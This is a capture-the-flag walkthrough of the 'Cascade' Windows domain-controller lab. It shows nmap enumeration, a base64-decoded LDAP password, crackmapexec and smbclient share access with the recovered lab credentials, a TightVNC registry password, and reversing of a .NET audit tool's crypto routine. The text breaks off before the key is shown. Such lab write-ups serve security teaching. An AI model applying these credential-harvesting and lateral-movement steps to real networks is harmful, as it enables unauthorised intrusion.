Cascade Writeup
Let’s start by enumerating all the services on the machine with a TCP scan:
root@kali:~# nmap -sT -sV -T4 10.10.10.182 -p-
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 18:28 EDT
Stats: 0:00:56 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Nmap scan report for cascade.local (10.10.10.182)
Host is up (0.048s latency).
Not shown: 65520 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-07 22:31:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 194.98 seconds
In LDAP we can find the password for the user r.thompson

root@kali:~# echo "clk0bjVldmE=" | base64 -d
rY4n5eva
With the password “rY4n5eva” , we can access smb as user r.thompson. There are several shares we can read:
root@kali:~/Desktop/file# crackmapexec smb 10.10.10.182 -u r.thompson -p rY4n5eva --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domailse)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
Using smbclient, we can access the Data share and find a lot of files:

There is an intesting file in \IT\Temp\s.smith:

root@kali:~/Desktop/file# cat VNC\ Install.reg
��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
The file contains a VNC decrypted password, we can use this tool, to decrypt it:

With these credentials e can access win-rm and get the user flag:

Root Flag
With the s.smith user, we can access the Audit$ share:
root@kali:~/Desktop# crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domailse)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share

In the share there is an exe file, some DLLs and a DataBase:

From the db, we can find a base64 cypher password for the user Arksvc:

By reversing the file CascAudit.exe, we find a method called get_Password, this method brings us to the CascCrypto.dll. In the DLL, we find a class called Crypto, in this class there are the IV and two methods called EncryptString and DescriptString as shown in the image below:

By right click on the function DecryptString we can use the “find usages” to find the call of the method, and yes we find it and the key:
